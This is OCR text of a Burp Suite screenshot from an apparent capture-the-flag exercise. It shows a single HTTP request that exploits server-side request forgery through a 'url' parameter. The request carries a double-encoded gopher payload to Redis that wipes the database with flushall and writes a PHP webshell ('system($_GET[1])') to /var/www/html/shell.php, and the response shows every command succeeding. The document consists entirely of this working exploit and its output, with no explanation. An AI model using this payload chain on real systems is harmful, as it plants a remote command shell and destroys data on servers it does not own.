 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.3 - Temporary Project - licensed to exp10it
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: http://df898ce0-1665-47c8-9681-f5fc0750fff5.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?url=
gopher://0.0.0.0:6379/_%25%32%41%25%33%32%25%30%44%25%30%41%25%32%34%25%33%34%25%30%44%25%30%41%2
5%36%31%25%37%35%25%37%34%25%36%38%25%30%44%25%30%41%25%32%34%25%33%34%25%30%44%25%30%41%25%37%32
%25%36%46%25%36%46%25%37%34%25%30%44%25%30%41%25%32%41%25%33%31%25%30%44%25%30%41%25%32%34%25%33%
38%25%30%44%25%30%41%25%36%36%25%36%43%25%37%35%25%37%33%25%36%38%25%36%31%25%36%43%25%36%43%25%3
0%44%25%30%41%25%32%41%25%33%33%25%30%44%25%30%41%25%32%34%25%33%33%25%30%44%25%30%41%25%37%33%25
%36%35%25%37%34%25%30%44%25%30%41%25%32%34%25%33%31%25%30%44%25%30%41%25%36%42%25%30%44%25%30%41%
25%32%34%25%33%32%25%33%35%25%30%44%25%30%41%25%33%43%25%33%46%25%37%30%25%36%38%25%37%30%25%32%3
0%25%37%33%25%37%39%25%37%33%25%37%34%25%36%35%25%36%44%25%32%38%25%32%34%25%35%46%25%34%37%25%34
%35%25%35%34%25%35%42%25%33%31%25%35%44%25%32%39%25%33%42%25%33%46%25%33%45%25%30%44%25%30%41%25%
32%41%25%33%34%25%30%44%25%30%41%25%32%34%25%33%36%25%30%44%25%30%41%25%36%33%25%36%46%25%36%45%2
5%36%36%25%36%39%25%36%37%25%30%44%25%30%41%25%32%34%25%33%33%25%30%44%25%30%41%25%37%33%25%36%35
%25%37%34%25%30%44%25%30%41%25%32%34%25%33%33%25%30%44%25%30%41%25%36%34%25%36%39%25%37%32%25%30%
44%25%30%41%25%32%34%25%33%31%25%33%33%25%30%44%25%30%41%25%32%46%25%37%36%25%36%31%25%37%32%25%3
2%46%25%37%37%25%37%37%25%37%37%25%32%46%25%36%38%25%37%34%25%36%44%25%36%43%25%30%44%25%30%41%25
%32%41%25%33%34%25%30%44%25%30%41%25%32%34%25%33%36%25%30%44%25%30%41%25%36%33%25%36%46%25%36%45%
25%36%36%25%36%39%25%36%37%25%30%44%25%30%41%25%32%34%25%33%33%25%30%44%25%30%41%25%37%33%25%36%3
5%25%37%34%25%30%44%25%30%41%25%32%34%25%33%31%25%33%30%25%30%44%25%30%41%25%36%34%25%36%32%25%36
%36%25%36%39%25%36%43%25%36%35%25%36%45%25%36%31%25%36%44%25%36%35%25%30%44%25%30%41%25%32%34%25%
33%39%25%30%44%25%30%41%25%37%33%25%36%38%25%36%35%25%36%43%25%36%43%25%32%45%25%37%30%25%36%38%2
5%37%30%25%30%44%25%30%41%25%32%41%25%33%31%25%30%44%25%30%41%25%32%34%25%33%34%25%30%44%25%30%41
%25%37%33%25%36%31%25%37%36%25%36%35%25%30%44%25%30%41%25%32%41%25%33%31%25%30%44%25%30%41%25%32%
34%25%33%34%25%30%44%25%30%41%25%37%31%25%37%35%25%36%39%25%37%34%25%30%44%25%30%41 HTTP/1.1
2 Host: df898ce0-1665-47c8-9681-f5fc0750fff5.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.76
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 11 Jan 2023 11:31:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 49
6 Connection: close
7 X-Powered-By: PHP/7.4.3
8
9 string(35) "+OK
10 +OK
11 +OK
12 +OK
13 +OK
14 +OK
15 +OK
16 "
17
Search... 0 matches
INSPECTOR
Done
228 bytes | 50 millis